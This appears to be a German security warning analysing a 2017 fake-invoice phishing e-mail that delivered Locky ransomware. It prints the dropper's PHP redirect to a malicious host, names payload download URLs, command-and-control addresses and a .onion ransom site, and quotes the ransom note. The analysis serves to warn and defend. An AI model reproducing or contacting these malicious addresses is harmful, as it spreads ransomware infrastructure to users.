Locky Ransomware: E-Mail ohne Betreff von Stephanie De Nassau ([email protected])

Am Montag, den 11. September 2017 wurde durch unbekannte Dritte die folgende betrügerische E-Mail versendet. Öffnen Sie nicht den Link! Es wird ein JavaScript geladen, welches die Ransomware „Locky“ (Verschlüsselungs- und Epressungstrojaner) nachlädt und alle Ihre Dateien in *.lukitus umbenennt / verschlüsselt!

Betreff: (keiner)

Absender: Stephanie De Nassau ([email protected])Dear customer,

Please view details of a requested invoice below and download a PDF file

Invoice no: 48204

Date: 11/09/2017

Amount: $738.00Stephanie De Nassau

Can’t open the file? Download Adobe Acrobat Reader from http://get.adobe.com/reader/

Achtung: Es handelt sich um eine betrügerische E-Mail! Öffnen Sie nicht den Link!

Der Link in der E-Mail verweist nicht auf ein Adobe Acrobat Reader – Dokument, sondern auf die Adresse biohazard.net-live.ru/w/p2lh.php. Diese scheint fehlerhaft zu sein. Beim Aufruf bleibt sie leer:



Was der Browser nicht direkt anzeigt: Das PHP-Script liefert den PHP-Code aus, statt diesen auszuführen. Klicken Sie aber dennoch nicht auf die Links, da meistens mehrere Links unterwegs sind und die anderen Links funktionieren und bösartigen Code ausgeben könnten!

< ?

$ URL=“http://wittinhohemmo.net/load.php“;

header („Location: $ URL“);

? >

Wäre der Befehl ausgeführt worden, dann wäre ein JavaScript geladen worden:





Die „Invoice_I_09-11-2017-13074.js“ sieht wie folgt aus:

Das JavaScript würde einen cmd-Befehl ausführen. Der PC würde deswegen evtl. kurz ein MS-DOS-Fenster öffnen, kurz danach aber wieder schließen.



Das Script würde von der Adresse estudiperceptiva.com/toisseg.exe und setincon.com/brpxsfr.exe eine Datei nachladen. Hierbei handelt es sich um den Verschlüsselungs- und Erpressungstrojaner „Locky“. Öffnen Sie daher nicht das JavaScript!

Virustotal zeigt für eine Erkennungsrate von 14/65! „Locky“ beginnt u. U. noch nicht sofort mit der Verschlüsselung der Dateien, daher fällt die Infektion u. U. erst später auf.

Der Trojaner sendet u. a. die IP-Adresse 185.67.2.156/imageload.cgi Daten. Aber auch an die Domain dintsparrednotsit.info/eroorrrs werden z. B. verschiedene Systemergebnisse, u. a. auch eine Liste aller unter Windows laufenden Prozesse gesendet.



Die aktuelle „Locky“-Version benennt alle Dateien in *.lukitus um:

Daneben produziert „Locky“ zwei Dateien, die auf die Verschlüsselung hinweisen:

lukitus.bmp



lukitus.htm

Nach Ende der Verschlüsselung werden beide Dateien automatisch geöffnet:

.$-=



.|=$$-$!!! WICHTIGE INFORMATIONEN !!!!

Alle Dateien wurden mit RSA-2048 und AES-128 Ziffern verschlüsselt.

Mehr Informationen über RSA können Sie hier finden:

http://de.wikipedia.org/wiki/RSA-Kryptosystem

http://de.wikipedia.org/wiki/Advanced_Encryption_StandardDie Entschlüsselung Ihrer Dateien ist nur mit einem privaten Schlüsseul und einem Entschlüsselungsprogramm,

welches sich auf unserem Server befindet, möglich.

Um Ihren privaten Schlüssel zu erhalten, folgen Sie einem der folgenden Links:Sollte keine der Adressen verfügbar sein, folgen Sie den folgenden Schritten:

1. Laden Sie einen Tor Browser herunter und installieren diesen: https://www.torproject.org/download/download-easy.html

2. Starten Sie den Browser nach der erfolgreichen Installation und warten auf die Initialisierung.



3. Tippen Sie in die Adresszeile: g46mbrrzpfszonuk.onion/*****

4. Folgen Sie den Anweisungen auf der Seite.!!! Ihre persönliche Identifizierungs-ID lautet: ***** !!!

=*|$|+|-c=…_ |.-+

Außerdem tauscht „Locky“ den Bildschirmhintergrund gegen die lukitus.bmp – Datei aus:

Die verlinkte Internetseite zeigt im TOR-Browser folgende Erpressung: